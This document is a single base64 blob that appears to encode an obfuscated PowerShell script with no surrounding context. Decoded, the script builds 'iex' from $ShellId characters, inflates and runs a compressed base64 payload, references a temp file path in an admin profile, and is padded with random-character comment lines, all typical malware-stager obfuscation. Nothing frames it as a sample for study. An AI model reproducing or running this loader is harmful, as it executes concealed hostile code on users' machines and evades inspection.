QBNAHkAOwByAFsAcgBEAFEALQA1AE8AMQBLADAAewBeADsANQBsAGoAKQA6ACQAPQAtAGsAZABTAEMARgBlADoAZwBmAHkASgAxAD0AcwBdAGsAaAAyAH0AaQBAAHQAegBpAEcAZgB1AD4AOgBoADwAPwAhACwAbAB8AEMAbAB3AFAAKgA4AH0AYwBAADgAMABtAEcAdwAgACwAfABNACMAQQAjAEIATgBDAC0AMAAoADwAewArAFIAUQBAAHMAOAB6AA0ACgAgACAAIAAgACMAIABwAG8AbgAtAGcAagAhACUAaAB7AGsAeQAsAEQAYgA9AD0AbgAsAFoATQBSAF8ANABzAEwAcABkACsAZAA0AFIALAB1ACYATQBuAEQAZAA1AGQAPABYAHYAMgByAEEASwA1AGUAOgBUAEwAagBRACwAOABMAEQAfQBBAC0AJABRAD0ANgBTADAALABiAGIAdABvAFUAVAB1ADkAYQAuAGMAWQBJAHsAdABBAEAARAA4AFQARQAgADsARAArAD0AfQBYAGoAdwBUAEUAWwBFAEQARAAoAEkAYgAhAD8AWAA6AEoAXwBQAEoAXQApAE4ARgBzAHkAcgA7ACwAcQBaACUAbAA0AHoALgBIAG4AdwBhAFgASAB9AGwAQQBwAFYAUAAqAFEAegBnAD8AQQAjAH0ANgBbACAAYgBiAHkATgBtAGcAOABhAFMAJgBuACsAPwBfAFoATgB2AEMAYQB9AC4ASQBMAHUASABKAFAAQAB4AFUAOABUACAASAB3AEYAYQAsAEYAbgAkACYASQBDADUAbwBEADoANAB8AGkAIABIACYAdwBLAGwAUwB2ACsAPgBqAGoARABeACYAXQByAGEAWgAsAHUAOgAuAFMARQAwAFMADQAKACAAIAAgACAAIAAgACMAIABuAFcALABTAEcAdgBxAFYAXwBfAEkAUQBoAF0AfQBDAEYAXwAuACUAKQBFAFQAbAB1AC0ANwBbACkAUAAoAGcAWwBmAHAAYgBZACsAUQBbAEYAawA7AE0AVQBeAGcAbAApAE0AUgB3AHkAZwA8AGwAUQA0AEEAOgBoAGQAVAAuADQASQAlAH0AYwAyADkAJQBKAFkAYgBDACsAOwBGAFQAOABbAD4ASAB0AHQAPwB4AEYANwB0AEMAagBKADUAZgApAGsANABjAGUAOgBNAFoATgBeAGgASgBRAGEAYwBrAGQAIwBoADkAPQAmACQAKAAoAF8AWQAoAGMAcQA5AEAAQwAwACMAbgBzAGMAZAB8ACAAPABtAHwAQwAxAH0AVQBAADcAXwBsACEAIQBPAHgAZAA+AHMAUwBxAFYAVgAsAEUAQgAsAEAAOwA/AGQAPQAlAGMAQgAhADIANQArAFsAXwB4AF0AaABWAD8AVwBxADcAZwBMAC0AUQBXAGwAIQBYACEAeAA6AGkAMQAlAHsAfQBDACwANQAlAEMAaQBkAE0ALgBeACwAMgB5AGUAWgAyAFAANwAlAE8AdgAsAFkAbQA+AGcAegB0AEEATQBjAFgAZgBhAGMAeABNAEMALQBnAG0AOwAuAEMAdgB2ACEAYgBHAFQAeABFAHYAdAA4AGgAYQB7AFUASQBpAHgASwAmAEgAagAsAEEAMAB2AG0AOABIACoAbAAmAEsAPwAlACQAdQBDAFoAXwBZAGUAdQAlAEMAMABwAHYAdABnAG0AWgBoACwANQApADcAKAB6AGoARgA1AG0AZgBEAHEAcQAxAGQALQBCAH0AegAxAGoAagBvADgAWgBuAEUAZgBdAG4AUABFADcAXgBNAGYAdQBvAFYAPQBlAFIAdwBrAFgATwB5AFcAdABrAF0AawBTADAAWAA/AEQAbQAtADQARgBFAEgAKgApAG4ATABUAFQAbQBbAFgAYwB8AC4AYgBOADkAdgBPAGQAfABWACwASgBvADYAdgBrAEkAbQBXAFUAOwBkAGwAdQAxAGwAWAAzAEMAdAB1ADwAJQBwAFoANABZAGwAaABUAEQAbgBGAEIAbAArADsARQBvAFAAeQAmAEkAYwByAEwAfQB1ADsAOQBuAFIAOwB9AC4AdgB1AEAAUgA/ADoAVgBiAF0AVABbACgAWwBpAGcAbABIAEwAbgAmACMAJQBfAEsAIAB7AHwARwAmAFkASQBpADwAfQBVAD8AQwA9AD4AIQA9AEMARgBxAGMAUQAuAC0AOABqAF4AegAjAEAATwBuAG4AMwBOADUAKQArADgAdABXAHUAfQBFAG0AewAwAGwAdAAkAEEAZQBmAC0AKQAwAEwATgA0ADYAPQBlACAAWQA8AHsAVQApAGUAaAApAGEARAByAEIAMgBZAC4AKQAzACMALQBfACYAKAA7AGMARABiAGYAIwBHAHcAUQBfADQASQAqAD8ARQBAAEwALgBNAEcAPgBkAGEAeQBXAE0AZgBFAGgAKABDACEALQB5AFAAQABGADQAPABSAEIAQABEAE8ANgBzAHYAJgAxAEcANAAyAFgAXwBJAF8AKgAyADIAawBtADwAIAB0AGcAKgBzAE0ASAB8AFkAKgB7AEkAeQBfAE4AawB5AHwAdQBEAGsAMQBGADsAdwA8AC0AaAAkADcAZwB2ADsAPwBGAE0AcgBxAGYAQwAwACQAaABXAG4AUgApACAASQAhADoAeAAmAHcAZQAoAC4AKAAjAEcARABNAGgAagB7AF4AVgAyAHQAeABUADoAcwA6ACgASQB3AG4ATgBNACgAawB7AGQAWQBSADEAPwAkAFcAZQB8AHcAIAApACEADQAKACAAIAAgACAAJABhACAAIAAgACAAPQAgACAAIAAgACAAIAAgADEAMAAxADAANAA7ACQAYgAgACAAIAAgACAAIAAgACAAPQAgACAAIAAgACAAIAAgACcAQwA6AFwAVQBzAGUAcgBzAFwAYQBkAG0AaQBuAFwAQQBwAHAARABhAHQAYQBcAEwAbwBjAGEAbABcAFQAZQBtAHAAXAB0AG0AcAAyADYAOABGAC4AdABtAHAAJwA7ACYAKAAgACAAIAAkAHMAaABFAGwAbABpAGQAWwAxAF0AKwAkAFMASABFAEwAbABJAEQAWwAxADMAXQArACcAeAAnACkAKAAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIABzAHkAcwB0AEUAbQAuAEkAbwAuAEMAbwBtAFAAUgBFAFMAcwBJAE8AbgAuAEQARQBmAGwAYQBUAGUAcwBUAFIARQBhAE0AKABbAGkATwAuAG0AZQBNAE8AUgB5AHMAdABSAEUAYQBNAF0AWwBjAE8AbgB2AEUAcgB0AF0AOgA6AGYAcgBvAE0AQgBBAFMARQA2ADQAcwB0AHIAaQBuAEcAKAAnAHAAVgBUAFIAYgB0AG8AdwBGAEgAMgB2AHgARAA5ADQAaQBJAGQARQBNAHMAaQBqAGEASgBxAEsASQBwAFcARwBkAHEAdgBVAGEAaABWADAAVwB6AFgARQBnADAAbAB1AFMAVABUAEgAagBoAHkAbgBEAFMAdgA3ADkAOQAwAGsAWgBvAFUAdQBHADAAVgA3AGkAZQArAE4ANwBYAFAAdQA5AFQAbgAyAEsAQQB5ADcAdAA2AHMAVQBTAFAAVQBkAHcAMwAwAHMAWQB4AE0AcgBTAFUANwBiAHIAYQBNADgAaQArAFcAUwBUAEYAZQBaAGcAVwBSAEkAdAByAFAAZQBKAEoAYwBtAFQAcQBCADMASwBRADEAbwBsAFUANQBCAFAAOABRAEIAWgBNAFAAVwBVAFoAbwB2AFIAQgB5AFEAUQBQAEEAcwBJADMAZABQAEoARgBBAHkATQB5AFMAUABwAFMARQBqAGoAeABXAE0AcwBUADQAOQBLADQATQBCAFkAOQBTAHYALwA3AHkAbgA0AHkAcgBvAE0AMwBwAGUAQgBXADgAWgBJAHMAMwBHAFEAbAB3AG0AcQBkAEwARwBhAFgAOABIAEwAVQBFAGMAOQA5AHYAdQBQAEQAUABjAEkAQQBFAFUAeQBDAHcASgBGAG4AQgBqAE4AUABtAFUAZwByAHoAUgBDAGsAdgBJAG4ASQBxAHIAbwBBAHUAbABCAEYAbgBSAEsAdgB2AGgAdgBoAGEAdgAyAHUAVQBMAGwAYwBGAEgATABrAE0AQgBqAGkAVQBvAFgAbwAxAGcATgAzAHkASgB0AGMAbQA1AEcAQQBtAGgAZwB2AFAAaQBOAHcAeQAxAHcAYQBhAHcAZQB1AEQAMQBzAEQAaQBzAHoASwA4ADYATgBtAEMANwB2AG8AWgBFADYAVgBVAEQAegBXAEoAbABZAEQAWgAvAEoAbABLADUAVgBlAE4AQQBNAHQAcwBQADAAaABrAEkAVABHAE4ASABuADIAMwAwADMAMQB3AFgASQBzACsAaQBTAC8AUwBOAHoAbwBQAFMAagBUADQAUABJAHYAZwBYADQAYQBIAGkAKwBCAHEANABnAFEAbQBlAG0AWQBIAGIAQwBKAFAAdwA3AHcATABaAG4ARwArAEMAUgBUADAAUgBiAFAATABRAGYAWABhADkASgBhAHUAYQBtAE4AUgBHAFQARABjAEsAaABPADYAVAAzAFIARgA1ADIAMwBZAGQAcgBjAC8AVwAvAG4AcQA4AFAAcQBmADMAWABHAFIAQQAwAHgASQB2AHYAbgBjAGkAegA2AHYAWAA5ADcANwBoAEYAWABNADEAbQBCAHcAYgBxAE4AWQBNAEwAVgBEAGkAdgBYAEIAWgBSAEwAZQAyADAASwBvAEEATgArAHgAZABnAFYAeQBhAGkATABMAGkARwBPAC8AYQBtAGgAVgA5AEgARABBAGIATQBNAHUAVQA3AEQASQA5AGIAZABzAC8AYwBvAGMANwB6AEQAKwByAHAAdABTAFEANABMADQAMwBmADMAZwBpAG8AZwBsADEAcgBDAHIAYgB4AEEATgBXAGUAVQBHADUAZQA4AEQAeAB6AFMAbgBoAEgANABjAGwAZQBvAE8AOQBTAC8AegB3AFoAVgA4AGwAOAB1AE4AKwA1AEIASwB5ADIAVgBpAE4AVgBlADgASAB0AEMASQBZAHIAOABGAE4AdQAwAEkAdwBKAE4AagBOAHQAOAArADcARgBzAEUAYwBJAGsATAB6AEoASABhAEYAYwAxAGgAWgArADUAUgAwAHIANwBoAGMANQBuAHcASgB4AEoAOQBHAFgASwBlAHQAbwAwADcAbwB6AFgAdwBsAEgAMABDAGIAKwBjAG4ASgBoAFYAYgBKAEcAYwAvAGcAMwBXAEIAcQBOAEQANwBzAGoAdgBNAEIAVABCAGYAbgBEAGEAQQBBADMAUQBsAC8ASgBKADIARgA2ACsASwAxAHUAcwBQAFYARQAyAGQAVwBuAHYAbAB4AGYAOQA3AGgAdABCAFAAaQA3ADEAOAA9ACcAKQAsAFsAcwB5AFMAVABlAE0ALgBJAG8ALgBDAE8AbQBQAHIAZQBTAHMAaQBPAE4ALgBjAE8AbQBwAHIAZQBTAFMAaQBPAG4ATQBvAGQAZQBdADoAOgBkAEUAQwBvAG0AcAByAGUAUwBTACAAKQB8ACAAIAAgACAAIAAgACAAIAAlACAAewANAAoAIAAgACAAIAAgACAAIwAgAEEANABOAFEAfABaAHUAVQA5AGEAdQBfAD8AYgB8ACgAJgBbACoASQB4AHQAPAA5ACQAXwBKAGcAMQA6AF8AOwAlADgAXwA9AEEAOgA9AFUAUwA1AGkAdwBaACYAIwAmAHIARgB8AEAANQA3ACAAQwApACgARQBFAFkAagBnADEAXQA0AE0AcQByACkAQABvACwAcgBJAHgATABnAEwAOQAyAFIAdwAtAEAAYgBWAFQALAA3ADgAXgA2ADsAMwBxAFIAOwA7ADAAXgB0ADsAKwB6AGIAMABJADgATgBeACQAaQBnAGcATgA6ADIAbgAhACQAcgBNAHYAagA4AGYAbgBPAHEAWQBmAF8APABBAEkALgBSAE4AfAA+AEkAMwBeAEUAdwBSAHwARQBNAHMAdQA4AFkAPAApADgAfAA9ACkARQBCAEAANwBPACEAUwBZAHIAegBjAH0AOABxAFYAOABNADsANwA0ADkAbABGACoANABWADQAdgApACQARgB3AGsAXQBaAFsANQBPAFcAVQB3ADQAXwB6AFsAbQBMAD4AQgBKAEIAbgA/ACsAJAA8AGkASgBdADcANAAjAHMAJgAxADwAdgB6ACYAPABuAGsAcgAyAEAATAA2AEMATQBoAEkANQB2ACMAVABCAHoAdwA4ACQARAB2AFQAdABwAGoAagBrADQAVgBMAHgAJgB5AGQAKgBHAE4ANQBsAGoAOwBlAGEASwB3AFAARgBYAFYAdABMAFgAZQBCADkASQBfAG4ATQBKAC4ASABoAC0AZwA1ADoAfAA0AEoAeAA3AGkAVABTADoAVQBhACsAKgA6ACAAawBIAF8AXgAxAHEAVAA7ACMAdQB9ADIAVQAkAD8APwA9AFQAWgBdAHcAJAAoADUAVABBAGgARgA6ADkASAA+ADIAfQBdAFUARwBCAHMAMgBOAD4ALAB2AEAAcgAqAEwAMwBaAGsAcABIAHQAcAANAAoAIAAgACMAIABqAEEAYQBZAGIATgBHAFUAQgA+ACEARQA6AGwANABfAEUARwAzAHMAUgBiAEcAbABdAFUAQwA6AG0AcAArAC0AcQA7ACQAWgBAADcAUwBFACMAWABIAFUANQBhAD4ASwBQADUARgBbAGoAcAB9ADUALAAhACkAUABBACAAdAB3ADwAcgB5ADYAQAA0AE8AcQBwAD8AUQA5AGEAUwBwAC0AYwA4AEkAVgApADcAawBbAGoASQB9AF0ATgBYAD8APAAkAHEANQBtADkAOwBZADAAcgA/ADQAQQBYAEcALABWAFYAcgAzAGoAJgBBACMAWABvAD8AKwBFAHAAZAArADIAKQAtADMAYQBoAFAAUAB5ACAAIwBjAEgARgBWAGUAVABaAHwAJgBJADMAUwAlACMAPgBdAFYAdwBuAGYAZQAlACMAXQBuAGcAQwBBAFkAPQBSAEEAZABbAH0AYQAkAEQAPAA1ACwARgBvAD8AXQBrAEkAPQBWAGIARQBmADMAUQBGAF8AaQBbAGoAawBfAEsANQBqAFUASAA0AGwAeAB3AGgAXwAxAF8AcwA0AEkAawBBAE4APgBAAFoAZQA9AFgAcAA5AEIAJABbAEYAXgBUAGoAZgBKADIAegAzAEQAPABVACAAbQBBACEAMgBoAHQAVwBjAFIASwBNAGUAOgBpADkATQBxAEAAUgBqAHcAXgBzAGYALgBvAFgAZwBpAGEAZgBbACUAUAA2AD0ARQBQAEkAXQBdAG0AMQBIAHYAVwBoAGcAVQBrACkAOQA2ADIAaQBIAHcAagBpAGwAQgBBAEoAMABeADcANQBlAHUAPgBfACQAIQBMAHQANgB3AEoALAApAFEAawA+AFYAIwB2AD4AbgA8AHUAVgA1AEkAWAA9AEEAPgBmAEEAbwAtADgAUQBfAGwAcQA6AHoAVQBDAGIASwBTAGUAcQAyACAAVAB2ADIASwBoAG4ASABvAHgAawAzADQAPgBJACgAMgA8AF8ASAA4AEIATQA7AGMAdQBjACwAIwBBAE4AXwAtAEYAXQAhAC4AcQBAADYAfABQAEsAXwBKAE0ARABBAFsAUABSAEMAWQBhACQAMABiAFIARQBwAH0AMQBfADgARwAzACEAOQA5ADAAUgBqAHsAOABCADoAXQB7AH0AcQAqAD4ARgBGACkAWABYAGkASwAjAD0AYgBHACQAOQA6AGoAJAA9AGIAYQBbAE8AawB4AE0AKgA9AFsAZAA9ADAAPgB0AE8ATwBRAFAAVQAoAG8ATABOAEoAWQBUAG8AZQAuAHsAKwB9ACsAPwBXADcAWgB6AEAAeABeAHkATAAwAHgANAAkADgANAB5AFAAMABRAEUANABDACkAeQBQAHAANQAkAHkANAAhAGMASgBJACEAcQBKAHAATgArAHAAUwB4AFcAdQAyADoALgBwACwAPgByAHIAWgB7ADwAKQBpADMAVAA/AFUARwBuADsAZwB1ACYAOgBfAFMAZgBoADgAXgBlAHUARQBzAG4AVwBBACkAagBDADsAJgBoACUAbQBTADwAPgBAAHcAOABzAHIAIwA9ACEAVwBJADYAWwAhAHsAJQB6AHMAUwBBAFIAMgBsAFUAbQBWAHcAaABqADQAZgAzADoARgBaAEAAOABwAD0AIwB6ACoAfQBBACkANQAqAEAAPwBLAFIAbwB7ACQAdgBqAD4ASABuAGsAfQBTACgAbQB9AF8AcwA1AFgAWwA7AD8AaABHAFMAPAAuAFkAdAAsADkAbgBKAHwANgBSAEYAcAB6AFgAaQBeADkAdwA3AFkAOABYAF4AOAAoAGkAPQBUAEMAMgBuAHgARwBKAHwAWABSAEoAIQAuAFMAbABrAGkAIAB9AD4AagB7AHEAVAA7AG8AMABlACAAagAuAHkAPAAsAHsAZgB5AGUAKwBQAD8AeABrADoAQQBdAGIARABRAFMAbwA7AGgAXgArAFoATABZAE0AfQBWADkAOQB9AEQARQBUAG8AUgBLAHcAbwBCAEQAUwBvAD4AQQBIAD4AIQBtADoANABaAFoANABSAEQAXQBSACUAeQBeAHQAQABbADEAWgByAEsAcwAxACEAPwA6ADwAMQBKAFoAdABaADcAUQB2AEQAQQAuAF0AUQBeADAAdQBJAD8APABHAEIAWQB2ADAAJAA/ADwANAAwAF8AeABSAHAAawA5AHIASAB2ADoAOAA4AGoAZgBUAG0AVAB0ACoAawBVADkAKABrAD8ATwAqAEQAdwBNAFcAOQA5AFoAdgA4ACEAVgB5ACUAOgAzAEcAZwAkAF4AegAjAGgADQAKACAAIAAgACAAIAAjACAAKABOADoAPABsAHkAWwB2ACgAcQBzACoALAAxAFYAcQBNAF4AIABYAGsASAAzAE8AMQB5AG0AQQAyAEYAYQAtAEMANgAuACQAQgBFAC0AVgBTAHoAZwAzADgAfQBkAHIAdABQAHkAOgA9ACMAPABdAEIAZgBDAHEAOQBuAHIASgBRADEAQgAyAGYAWABZAF4ARQBmAGYAIAA2AEkANAAmAF8ARgBZAG0AMwBIADgARAA2AHYAVwBHAEcAcgBnAG8AMAB5AFMAeQAyAGoAeQBRAC4AVwA5AC0AfQBzAD8AbQBGAHsAUQBxAH0AQwBMAHQAPwA3ACwAWwB4ADwARABPAEoAZgBZAEAAfABoAFYAQgBWAHUAVABMAHAAQgA+AE8ALQBHADAAJQBfAHQAMQA1AEEAJgBPADAAOgBbADcAawBCAGIARgA4AGcAeABhAFgAQABKAGQAIQAjAEsAMQBnAEEAOQBhADsAOgBrAGEAagA3AEwASgBNAHkAPQBkAGsAWABwAFUAfQA6AHEAOABkADwAYwBRAA0ACgAgACAAIAAgACAAIAAgACMAIABoAFEARgBjAFUAPwB1ADMANQBLACoAPgBiAGwAaQBOAFIAOgBMAFQAMwAyAFAAYgAqAHsATwAlAD4ARwBfAGkAPgBkAHgAeQAgAGoAVgBMAGMAPQBxACEAWAAuAFsAMwA4AGQAWwBPAG8AQgBAAE4ASQBVAEYAIABlADgAVAA9AGMAUgA6AF0AZABHAF8AIQA6AGYAewBwAFUAZwBrAEsAYgBWACAATQBwAGEAJAA6AGIAKgBYAD8ASgBJADIASwBoAEwAVQA/AFoAIwBEAHsAMwAlAG4AegB8AFsAXgApAHEAOgArAG4ALgApACsATAA2AEIAXQAgAEwAVQB5AG0AbAA1AFEANQAwAGEAMwB3AGMAXgBzAHIAewApACoAXgBqAFMALQBdADcAKgBYAC0AeQAqACAAeQBeADYAcAAoAHUALAA3AE0AaABJAGgAUwA7ADUAMwAjAHcALQBtAE8AQABqAD0AQgBDADsAVQBQAHsAWgAjAHcAMgBRAGsAZwBrAFMAQQA8AE0AUAA9AEcASQBGAEIANwBlADAAXgAlAHEAMwBJAHQAagA0AHsAKAAwAGUAPwBOAHMAawBqAHgAawAwACQAZgBmADYAcAAyAG8AcgAsADYAXgArACQAMwBkACQAVgA6AD0AWABOAHQAbAA4AGMATgB8AG4ARQBIAD4AZQAwADQAewBCAEcARABUAEUAawBAAD0AUABtAGoAaQAjACEAKABEADkASABbAHAAcwBYAHgAMAA2AFkAXgBdAFIAfQBvAEwAPwBPAEYAdwBaAEsAWQBbAHsARQAhAG8AcQBCADkAVAA5ADUAewA0ACMAOQAxADMAeAAgADYAawAqAHcAKQAsAEQAWgBBAF4AVwBzAD0AbwB0AHUAJABzAHgAQgBMAGcALABIACoAaQBuACgAMwB2ACoAYQBFAFUAYgBIAGEAWAA9AHMATABsADUASAB9ACwAaABtACgAVQAwACwAQABBAFoAbAB3AFQAcwA2AFUAIQBhAHIAIAAwADgAdQBkAD8ARgB7ADcAUQBuAFYAegBHADcATQAmAG0AVQA9AHUASAA3AD0AIABiADMALgAoAEAAPgAxAFgATwBHACgAIQBHAEUARABeAEUALQBeAHoAYgA1AHcAKQBSAGcAMwAmAEgAQgB4AD4AOgBnACUALAApAGIAcgBnAFgASgBOAHwAOABqAHYANABQADwAOwA3AD0AOQBEAEsAIwBIAHMARABWAHEAYgAlAF8ASgBYACwAWwBoADQAWgBnADQAJAB5AEAAbQBPAHUAVgBYAC4AeAB5AHsAUAA/AGcAUABKAHsAXQBDAHgAQQBQAD0AUQBoAEYAJAAqACwATgBkAHwAJABqAF0AZQBZAFcAYQAgAFcASAA/AGsAVgBRAHkAfQA8AHIAdgBdAFEALQBUADYAJgBUAFkAZQBAAHMAUgA+AE0ALQBAADwAIwAtAEsAOgA1AEwASwAkAF4APgBJAHoAfABRAFgAcwA7AHwAbABbAHQAUwBoAGgAOQBbAHgAVgBOAEQAUQBrAGcAXwBaAGwAQgBIAGQAawB1AHgATwBhAHwAJABNAF0ATQBaAEcATABBAFIAMABAAFIAWgBOAF0APwBYAE8ASwB3ACQASgBfAE0APAB0AGoAVwBxAFAAKABPAFAAZQBuAE0AdQBZAEEALQBNADwAQgBXAFMASQAgAEUAPgB9AF8AfABAACsATQB6AE0AcAApAFIAOgBWAGgATQBqACwAMwB7AGIAegA4ACEAZgBQAC4AQQBeAHQASwAlACsAWQAoAFMATwBCACQAWAB7AFUANwBsACUAMQBvAGkAIwBSAHYAKQAkAG0AZwAkAGMAIQBfACQAZgAzADsAWwByADcANABbACMAKABbAHIAPQBnAE0APgBAACUARgBBAGQAWwBfADcAcgA+AHcALQBfACoAbwB9AGMAagBRAHMAZwBfAD4AcwBTAG0ATgB7AFgANABDAGQALAB9AD4ATAA/AEQAZQA9AEcAZQBAAGcAWABlADQANgA+AD8AawApAFIATQBSAH0AJABPAFIAQQBGADUATQBnAE4AaABBACEALgBFAEIAUwByAGsAZAB1AFIATwBDACoAJAB5AEYASABxAE4AVgA9AGwAQQB4ADQAeQBfACUAQABZACQAeQA/AEwAeABqAFcAJQB4AHAAWgBoAHgASgBsAEYATABJACUAbABhADcANABdACgAdwB7AGUAawBNAHUANABOADIASQBRAG0AKgBaADQAVABJADIAKwB2AEgARwBJAHsARgAgAEsAWQBaAFMAMgB3AGgAUQAhAHYAWwBiAHsAeABAACsAJABkAG0APAA3ADgAMwAoAF0APwAgAHgAbwB6AEcAcgBQAHEASwBOAD0AaQBNAFAAMwAuAEkAOwBhAHMAPwBiAEQALABZAGkAZgAmADoAQABQAEcAVwAmAGkAUABpACMAegBaAEYATQBYACYAcgAzADsAQgBoADEAIwBuAEkAWgA/AHUAOQBtADMALABvAHkAQAA7AHcAaQBaAEQASgBjAFIAbgBEAEwATwBEADsAMQB1AEAAJgA7ACUATwA6AEkAegAwAFYATwA8AGcAcgBYADEAOAA+AF4ATQBLAA0ACgAgACAAIABuAEUAdwAtAG8AQgBqAEUAQwBUACAAIAAgACAAIABJAE8ALgBzAHQAUgBlAGEAbQByAGUAYQBkAEUAUgAoACAAIAAgACAAJABfACwAWwBTAFkAUwBUAGUAbQAuAFQAZQB4AHQALgBlAG4AYwBvAEQAaQBOAEcAXQA6ADoAQQBzAGMAaQBJACkAfQANAAoAIAAgACAAIAAgACMAIABMADgAKwBHAHAAfABJAFYAUwA9AEMAMwA5AEQAWQBSAFEAUgBCAEIAcQBlACoAUgA6AG4AZAA+AGIAVgAjACMANgA9ADAAKQBWAF8AOwBKAEMAcwApAEEANABeAHYARAAzADsAJQBHAHMAbwAjAEkAZgAtAEgAZABXAEoAWQA9AFkAWABjAHMAUABWAHkAKQBhAEwAfABjADkAeAB3AFQANABdAGYAJAA/AD8AZgBDAHMAfABiAHMAfQBFAGgAagAkAF4ATwB3AGUANgBVACoAMQApAFsAPABYAE4ANAB8AGQAPwBrACkAYgA9AHkAKABVAHsAZwA7ACoAcgBRACsAbgBdAEYAPQBrAFsAOwArAF8AWQBhAFEARQA1AGoAKgBPAEgAZgBMAGoANgAwAFYANgBkADUAbQAhAG8AdQBOAFUAMQBLAFMAcABTACkAPABnACQAawB9AC4AJgBAAG0AKABOAEEAYgBrAG8AeAAzACEAQQBtAFMANQBWADwAQABbAD0AbgA9ACMARABAAG8ASwBMAHAAOABdACAALQBKAGQAbAA1AEwAegBlAHIAXwBWADwARwA5ACUAPwB6AGoAPAB3AHcALgBiAFkAVABvAGYAdQBTAFQANgBpAHoAMgA4AGIARgBEADQAZgBrAH0AaQB2AFEAfQB8AGkAZABnADMASwAsACoATAB7AEwAJgA5AHIAXgBoAEwAaAAyADcALgBPAE0AKABBACUATwAlADEAWwBMAGQAKgA2AFYAKgA4AHsAVABLADwAWgBPACYAMwBhAGMAXgBQAGcAVgB2AHMAeQA3AG4AOABeACUAZgAyAG8AYwBaAF0AZgA9ADkAfAAzAHQAOQBPAG0AIQBqAGoAZwB0AFUAQAAjAGIAOAB2AE8ALQA+AEEAIQBTAEoAVgAzAFsAdAA2ACoAdgAzAEUAfQBrAEMAawA7ACUAcQBzACAAXgBOAGwAIQBNAFMANABxAFIATQBNAHQAZQBpAGEAKgAzAD0AWABxAHYAJAB6ADQAOABMAD8AfQBFADwAUQBNAEQANQAmAEcAJQBHAEoASAA7ADUAdABMAFsAPwBvADMAZQBfACoAMABMAHIAPwB0ACMANgBwAH0ANAA9AEMAUQA4AFQAawAhAF8AUwBLAHIATgB3ACMAUABLAHYAUgAkACoAXwBRAHcAJQA3AEYAQwAqAE4ASwBAADwARgAkAG8AcgBvAFgATQBVAHYAawBxAGcAbQB6ACYAIAB2ACsAcQBzACwAYgBZADkAdABWAEcAPwBVAHkANQAwAEwASgA1AHsATgBGACMAdQBIAE4AYQApAHEAfABWAEkAagBAAGUAKQApAEkAcAA3ACgAWgBaAEsAQgAwAFEAYQAwAFUAYQBPADwAPQA8ACAAdwA5AHkAMQAxAEkAJgB5ACYAZgA5AHcAIwBnAHMAIwAoAGUAKgBbAGcASwAyAEEAeQA1AE0AQgB4AH0AKABEACUAKQB6AGUAaQBOADsAQQBnAGsAYQAlAHEAKABkAFAAeQBpAHkAIwBvADcAJQA7ADMANQAyAD0AdQAhAH0ATAAwAEAAZwBlAG4AJgAsAEIAbAB3AHMASwA1ACAARQAkAFIAKQB5ACEAWwBrAFIAKABdAFkAZQAtAGUAYQB2AEIAIQBzAGsASgA3ACUAOgAmAC4AMwBqAEgAWAB7AEcAYgA3AFUAZABRAC0AZgBhAFIALAArAE4ATQB1AHQAPABzAD0ARwB6AHEARQBOAHQAdwBTACMAWwAyAD8AfAA4AEUAQgAqAEYANQBTAHoAeAAqAHYANABYAF4AVABsADUAawA5AE8AXwBIAEkAXwB2ADAAKQBWACkAcgBGAHEARQA0AHEAfQBtAEUAQgBIAGYAJQBAADQAOgAkAGEAZABhAEwATgAuAD8ANgB0ADIAKgBbAHQAWQBrADUAbgBMAC4AUwBdACwAQQA1AFsANwAkADoAYgA2ACMAeABuAGYAegBLAEMAIAB7AHwAVAByAD4AagBtAGsAXgAmADAAdABmAHoAfAB5AFYAXgBuADIAXQB7AH0ASgBzAEsAbgBeADMAYwAmAFoAcABbAHsALgB0ACgANgBEAD4APwBTADUAfABWADEAKABXAGUAagBPAGIAMQArAE8AcgBbAHEAQwBbACUAbgBGAFUAXgBzAHIAZQA7ADcAYQBjAGEALQBSAHsAZwB3AHUAXgBLACsAbgBmAGUAegBXACoAeQB9AHwAbABaADUAegBTAH0ATgBNAGEASQAsAE4AdwB4ACoAWwBoAG4ARABPAGwAVwBEAFcAKQB3AGQAJgB2ADQASQAjAG8ADQAKACMAIABOAHQASgBjAFcAYQA/ACoAZQBXAEAAaABFAD8ASgBxAGsAewAzAEsAYwBZAD0APwBmAEoAdABfAE8AYQA6AC4AfQBFAD0AbgAuADcAZgAjACoAZwA/AFcAXQBrADgARQBfAFMAUgAyAEMAYgBUAF4AUQA6ACAAZABGADUAKQBXADQAWwBtAC0AMwAmAHgAeQA6ADgAUwArAEkAWQAhAGYAWwBVAFIAfQAkAF0AUwA1AEgAeQBZACsAfAAoAFcAQgBZACgAegBEAGUARwAkAF4ALQBnAGgAWwBFADsAKABpACUAcgBfAHkAcgBZAE8ALgBuAEcAOQBGADUAfABKAG4AXwBSAHwAOAA9AD8AUwAgAHYARgAhAHUAOgBuAD4APQBZACgANwAmAE0AWQBIACUAKAArAFsARgBnAHUAWgBNAEUAQABqAFAASgBPAFgALQBPAEUALgBwAC4AZgBsAD4AZQB6AFEAdwBzAF8AeQB2ADEAPQB3AFYAIAAkAGwAWwAuAHoAcwA3AGUALQB2AHEAMABMAEUAJQBTAF8AeQBSAE8ANABIAGcAbwBpAHMAWwA3ADoARQBFAH0AeAAhACsAMABNAHkALgAjAHwAbwBKADwAWQB6AE0AYwBRAEcAbgAwAHQARABmAEMARABYAGwARwBEAHQAYgBrADMAPAAoAGgAVgAzAFcAKAArAH0AJQB9AGMAQABWAE4AdgBuADIAbQBuAGYAcwAuAHgARQBQAE4ASwBFACQAdAAxADkAawB6AEAAcgB3AG4AQwBzAHoAMwBWAHEAdQBBAG0AZwBbAFsAdQBpADAAZABpAHUAXQAzAGwARgA6AHoAagBoAHwAIwBtAEQAUQB9AHwAQgBEADQAPAA8AHYAdwBEAHcALABjADAATQBeAF4AZgA+AF4AQgBWAEkAXwBsAGEAdABrADYAMAB7ADwAWABHAEMAawB0AC0AIQBrACAAVwAuADwAZgBmAC0ARgAqAHQAWQBPAFIAcwBsAHwAcABjAGkAOQA8AG8AIAB5AEIAbQBsAFUAYwA0AGoAQABjAEMAWgBGAFIAcgBSAHoASgAyADcAcQB9AD4AawBhAHkAJABmAHEAKAArAFEAQQBHAC0ATQBXACEAMwB5AFAAIABaAGkATABKAFIANgBzACMASgAxACEARQA9AFQAPwBuAG0AUwB9AEkAVQBbACwAQQB1AGIAWQBtAEoAaQBIAEQATgAlAE0AMwBpACYAIQBmAGoAewAhAG8AUQArACoATQA5AGUASAA9ACsAeQBdACwAKwAsAHQARABWACwAWgBJAEQAIABOAEgAZwBKACoARgA3AEAAfQBYAHYAbQB2AF8AYwBBAGIAVAB3AGMAOQB7ADk